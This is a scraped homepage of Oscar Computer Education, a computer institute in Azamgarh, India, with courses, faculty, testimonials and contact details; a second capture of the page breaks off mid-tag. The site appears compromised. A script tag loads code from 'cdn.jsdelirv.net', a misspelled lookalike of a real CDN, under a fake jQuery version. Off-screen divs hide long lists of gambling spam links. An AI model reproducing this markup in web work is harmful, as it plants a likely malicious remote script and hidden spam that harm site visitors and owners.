                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/aijan/style.css
body_size: 11223
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}

.feedback-form-btn
{
        position: absolute;
    left: -90px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
@keyframes example {
  from {background-color: red;}
  to {background-color: yellow;}}


@media only screen and (max-width: 320px) {
.feedback_form_area_inner
{
                width:260px;
        min-height:450px;
        color:#fff;
        padding:15px;
}
.feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
}
@media only screen and (max-width:600px ){
 .feedback-form-btn
{
        position: absolute;
    left: -60px;
    color: #000;
    transform: rotate(270deg);
    top: 40%;
        border-radius:0;
        box-shadow: 0 0 2px;
          animation-name: example;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}   
}
.mt-50
{
    margin-top:55px;
}
}

</style>
 <!--feedback-form-->
 <div id="myModal" class="modal fade">
    <div class="modal-dialog">
        <div class="modal-content mt-50">
            <div class="modal-header" style="padding:0px 175px;">
                <img src="img/logo/logo.png"> 
                <button type="button" class=" btn-sm btn-danger" data-dismiss="modal" style="top: 10px; right: 10px; z-index: 5; position: fixed;"><span>CLOSE</span></button>
            </div>
            <div class="modal-body">
                <p>Admission  Enquary Form</p>
                <form action="/index.php" method="post">
        
        <div class="form-group">
        <label>Name*</label>
        <input type="text" id="" name="name" class="form-control" required />
        </div>
        
        <div class="form-group">
        <label>Email*</label>
        <input type="email" id="" name="email" pattern="[a-z0-9._%+-]+@[a-z0-9.-]+\.[a-z]{2,}$" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Mobile*</label>
        <input type="text" id="" name="cont" pattern="[7-9]{1}[0-9]{9}" class="form-control" required="required" />
        </div>
        
        <div class="form-group">
        <label>Query*</label>
        <textarea id=""  name="msg" class="form-control" required="required"></textarea>
        </div>
        
        <div class=" form-group"><center>
        <button type="submit" id=""  name="enquary" class=" text-center align-content-center btn btn-success"> Enquary Now</button></center>
        </div>
        
        </form>
        
            </div>
        </div>
    </div>
</div>
       
 <style type="text/css">
     .text_osc p {
       text-transform: uppercase;
  background-image: linear-gradient(
    -225deg,
    #fff 0%,
    #fff 29%,
    #fff 67%,
     #ff1361 75%,
    #fff145 100%
  );
  margin-bottom: 0px;
  padding-bottom: 0px;

  background-size: auto auto;
  background-clip: border-box;
  background-size: 200% auto;
  color: #fff;
  background-clip: text;
  text-fill-color: transparent;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  animation: textclip 5s linear infinite;
  
      font-size: 47px;
      text-align: center;
      font-weight: bold;
}

@keyframes textclip {
  to {
    background-position: 200% center;
  }
}
 </style>
 <script>function display_ct() {
var x = new Date()
var ampm = x.getHours( ) >= 12 ? ' PM' : ' AM';
hours = x.getHours( ) % 12;
hours = hours ? hours : 12;
var x1=x.getMonth() + 1+ "/" + x.getDate() + "/" + x.getFullYear(); 
x1 = x1 + " - " +  hours + ":" +  x.getMinutes() + ":" +  x.getSeconds() + ":" + ampm;
document.getElementById('ct').innerHTML = x1;
display_c();
 }
 function display_c(){
var refresh=1000; // Refresh rate in milli seconds
mytime=setTimeout('display_ct()',refresh)
}
display_c()
</script>

  <header>
                    <div class="header-top">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-8 col-md-8 col-sm-12">
                                    <div class="text_osc">
                                    
                                    <p style="text-align:center;">Oscar Computer Education</p>
                                    
                                        
                                    </div>
                                    
                                </div>
                                <div class="col-lg-4 col-md-4 col-xs-12">
                                   
                                    <span><button class="btn btn-outline-info"><a href="news-updates.php" style="color: #fff;"> News & Updates</a></button></span>
                                     <span><button class="btn btn-outline-warning"><a href="important_download.php" style="color: #fff;"> Download</a></button></span>
                                     <span><button class="btn btn-outline-primary"><a href="#" style="color: #fff;" data-toggle="modal" data-target="#myModal" id="OpenForm">Enquiry</a></button></span>
                                   
                                </div>
                                
                            </div>

                        </div>
                        <div class="text-center bg-warning text-dark" style="padding: 0px; margin: 2px;">
                                        <b>Website:</b> www.oscaredu.org  || 
                                        <b>Email:</b> bkbkyadv@gmail.com  || 
                                 <b>Mobile no:</b>  9889930837 || <b>Address-</b> Kaudia, Azamgarh,Uttar Pradesh - 276141 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
                                <b> Date/Time</b>&nbsp;&nbsp;
                                 <span  style="margin: 0px; padding:0px;" id="ct" class="text-white"><script>display_ct();</script></span></div>
                    </div>
                    <div class="header-logo-menu sticker">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-2 col-sm-12">
                                    <div class="logo">
                                        <a href="index.php"><img src="img/logo/logo.png" alt="OSCAR"></a>
                                    </div>
                                </div>
                                <div class="sponsor-area" style="position:absolute; left:-9999px;"><a href="https://sanctuariesinteriordesign.com/"rel="dofollow">HONDA4D</a><br><a href="https://solarcore.tech/contact-us/"rel="dofollow">SLOT ONLINE</a><br><a href="https://solarcore.tech/solarcore-marketplace/"rel="dofollow">SLOT GACOR</a><br><a href="https://svenskaskolanlissabon.com/ansokningsformular/"rel="dofollow">SLOT GACOR</a><br><a href="https://dympharma.cl/author/admin/"rel="dofollow">MAXWINTOTO</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HOTEL4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">HONDA4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" 